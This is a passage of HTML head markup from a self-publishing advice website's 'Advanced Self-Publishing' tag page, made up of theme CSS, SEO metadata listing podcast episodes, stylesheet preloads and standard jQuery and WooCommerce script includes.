.dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}#main .container{margin-top:30px}#site-header #site-header-inner{padding:10px 0}#site-navigation .dropdown-menu .link-inner{font-size:1em}.page-header{margin:0 auto 0px;padding:12px 0}.page-header-title{font-size:1.5em}#top-bar{padding:6px 0}.social_icons_right{display:flex;align-items:center}#top-bar-content{display:flex;align-items:center}#top-bar-social-alt a{margin-left:5px}#top-bar-social-alt a img{height:22px}#top-bar .join_alli_btn{padding:4px 8px;background:#08384f;font-size:1.2em;border-radius:5px;text-decoration:none;margin-left:15px}.archive header.page-header{min-height:300px}.archive .branding_img{background-color:#32B8D1;background-image:url(https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/spa-book.png);background-repeat:repeat;background-position:100%;background-size:330px}.archive .page-header-overlay{background-color:#32B8D1;opacity:0.95;display:block;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}.archive .page-header-inner.container{display:flex;flex-flow:column;justify-content:center;min-height:300px;z-index:10}.archive .page-header .page-header-title{font-size:50px;text-transform:capitalize;line-height:55px;font-weight:700;color:#fff;max-width:900px}.archive .page-header .site-breadcrumbs{left:0;right:inherit;top:15px;color:#fff;position:absolute}.archive .page-header .site-breadcrumbs a{color:#fff}img.podcast{max-height:29px;max-width:29px}#site-scroll-top{color:#ffffff;background-color:#2caaa2}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-2-socials{display:none}}.wcmenucart:after{display:none!important}.wcmenucart-details{margin-left:.462em}.wcmenucart-count{position:relative}.wcmenucart-details.count.t-bubble{display:block;position:absolute;top:-6px;right:-12px;height:16px;line-height:16px;width:16px;border-radius:50%;text-align:center;font-size:9px;margin:0}.wcmenucart-items-0 .wcmenucart-details.count{display:none}.wcmenucart-text{display:none}#current-shop-items-dropdown{position:absolute;top:100%;right:0;background:#fff;z-index:10000;width:300px;border-top:3px solid transparent;transform:translateZ(0);visibility:hidden;opacity:0;box-shadow:0 2px 7px rgba(0,0,0,0.1);text-align:left;color:#666}#current-shop-items-dropdown .widget_shopping_cart_content{padding:10px 0}#current-shop-items-dropdown .widgettitle{display:none!important}.wcmenucart-details.count.t-bubble{background:#2c87f0;color:#fff}#current-shop-items-dropdown{border-top-color:#1175e9}.wcmenucart .ticon{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button::-moz-focus-inner{padding:0;border:0}#lhea-modal-loader{display:none;position:fixed;top:0;left:0;z-index:210000;background:rgba(0,0,0,0.85);color:#fff;width:100%;height:100vh}#lhea-modal-loader>div{text-align:center}#lhea-modal-loader i{font-size:6rem;color:#fff}#lhea-modal-loader .lhea-loader-text{margin-top:15px;font-size:20px;font-weight:300;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style>
	<link rel="canonical" href="https://selfpublishingadvice.org/tag/advanced-self-publishing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advanced Self-Publishing Archives &#8212; The Self-Publishing Advice Center" />
	<meta property="og:url" content="https://selfpublishingadvice.org/tag/advanced-self-publishing/" />
	<meta property="og:site_name" content="The Self-Publishing Advice Center" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IndieAuthorALLI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://selfpublishingadvice.org/tag/advanced-self-publishing/","url":"https://selfpublishingadvice.org/tag/advanced-self-publishing/","name":"Advanced Self-Publishing Archives &#8212; The Self-Publishing Advice Center","isPartOf":{"@id":"https://selfpublishingadvice.org/#website"},"primaryImageOfPage":{"@id":"https://selfpublishingadvice.org/tag/advanced-self-publishing/#primaryimage"},"image":{"@id":"https://selfpublishingadvice.org/tag/advanced-self-publishing/#primaryimage"},"thumbnailUrl":"https://selfpublishingadvice.org/wp-content/uploads/2020/12/j7ZgG3WV.jpeg","breadcrumb":{"@id":"https://selfpublishingadvice.org/tag/advanced-self-publishing/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/tag/advanced-self-publishing/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2020/12/j7ZgG3WV.jpeg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2020/12/j7ZgG3WV.jpeg","width":640,"height":360,"caption":"AskALLi Podcast 2020"},{"@type":"BreadcrumbList","@id":"https://selfpublishingadvice.org/tag/advanced-self-publishing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://selfpublishingadvice.org/"},{"@type":"ListItem","position":2,"name":"Advanced Self-Publishing"}]},{"@type":"WebSite","@id":"https://selfpublishingadvice.org/#website","url":"https://selfpublishingadvice.org/","name":"The Self-Publishing Advice Center","description":"Guidance for indie authors from Orna Ross and the Alliance of Independent Authors","publisher":{"@id":"https://selfpublishingadvice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selfpublishingadvice.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://selfpublishingadvice.org/#organization","name":"Alliance of Independent Authors","url":"https://selfpublishingadvice.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/#/schema/logo/image/","url":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg","width":245,"height":80,"caption":"Alliance of Independent Authors"},"image":{"@id":"https://selfpublishingadvice.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AllianceIndieAuthors","https://x.com/IndieAuthorALLI","https://www.linkedin.com/groups/4451645/profile","https://www.youtube.com/user/IndieAuthorALLi","https://en.wikipedia.org/wiki/Alliance_of_Independent_Authors"]},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-02T13:00:00+00:00","endDate":"2026-01-02T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-02/#event"},{"@type":"Event","name":"PODCAST DROP: Inspirational Indie Authors interview","description":"Dive deep into personal stories of indie authors, understanding their pathways to success, challenges faced, and lessons learned.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-04/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","width":1920,"height":1080,"caption":"Self-Publishing with ALLi Podcast | Inspirational Indie Author Interviews | Howard Lovy and guests | SelfPublishingAdvice.…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-04/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-04T13:00:00+00:00","endDate":"2026-01-04T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-04/#event"},{"@type":"Event","name":"PODCAST DROP: Spoken: Bring Your Book to Life with AI-assisted Audio (including multi-voice)","description":"In this episode of the ALLi Self-Publishing Advice Podcast, Anna Featherstone speaks with Phil Marshall, co-founder of Spoken, about the fast-changing world of audiobook production — and how authors can now economically record their audiobook using AI versions of their&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-spoken-bring-your-book-to-life-with-ai-assisted-audio-including-multi-voice/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_Production_Distribution_Anna.jpg.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/10/BANNER_Production_Distribution_Anna.jpg.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | Production & | Distribution | Proudly sponsored by | gatekeeper press | Where Author…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-spoken-bring-your-book-to-life-with-ai-assisted-audio-including-multi-voice/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-07T13:00:00+00:00","endDate":"2026-01-07T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-spoken-bring-your-book-to-life-with-ai-assisted-audio-including-multi-voice/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-09/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-09/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-09T13:00:00+00:00","endDate":"2026-01-09T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-09/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-16/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-16/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-16T13:00:00+00:00","endDate":"2026-01-16T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-16/#event"},{"@type":"Event","name":"PODCAST DROP: Inspirational Indie Authors interview","description":"Dive deep into personal stories of indie authors, understanding their pathways to success, challenges faced, and lessons learned.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-18/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/09/BANNER_IIA.jpg","width":1920,"height":1080,"caption":"Self-Publishing with ALLi Podcast | Inspirational Indie Author Interviews | Howard Lovy and guests | SelfPublishingAdvice.…"},"url":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-18/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-18T13:00:00+00:00","endDate":"2026-01-18T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-inspirational-indie-authors-interview-5/2026-01-18/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-23/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-23/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-23T13:00:00+00:00","endDate":"2026-01-23T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-23/#event"},{"@type":"Event","name":"PODCAST DROP: Latest Self-Publishing News with Dan Holloway","description":"A breakdown of the week's most significant self-publishing news, providing insights, implications, and in-depth analyses. The Self-Publishing News Podcast stream is proudly sponsored by PublishMe—helping indie authors succeed globally with expert translation, tailored marketing, and publishing support. From first draft&hellip;","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-30/#primaryimage","url":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","contentUrl":"https://selfpublishingadvice.org/wp-content/uploads/2025/08/BANNER_News.jpg","width":1920,"height":1080,"caption":"Self-Publishing | with ALLi Podcast | News Analysis & Commentary | Dan Holloway | SelfPublishingAdvice.org/podcast"},"url":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-30/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-30T13:00:00+00:00","endDate":"2026-01-30T14:00:00+00:00","location":{"@type":"Place","name":"ALLi Podcast","description":"","url":"https://selfpublishingadvice.org/venue/alli-podcast/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alliance of Independent Authors","description":"","url":"","telephone":"","email":""},"@id":"https://selfpublishingadvice.org/events/podcast-drop-latest-self-publishing-news-with-dan-holloway/2026-01-30/#event"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [[]];
</script>
<link rel='dns-prefetch' href='//selfpublishingadvice.kit.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Feed" href="https://selfpublishingadvice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Comments Feed" href="https://selfpublishingadvice.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Self-Publishing Advice Center &raquo; iCal Feed" href="https://selfpublishingadvice.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Self-Publishing Advice Center &raquo; Advanced Self-Publishing Tag Feed" href="https://selfpublishingadvice.org/tag/advanced-self-publishing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://selfpublishingadvice.org/wp-includes/blocks/button/style.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://selfpublishingadvice.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
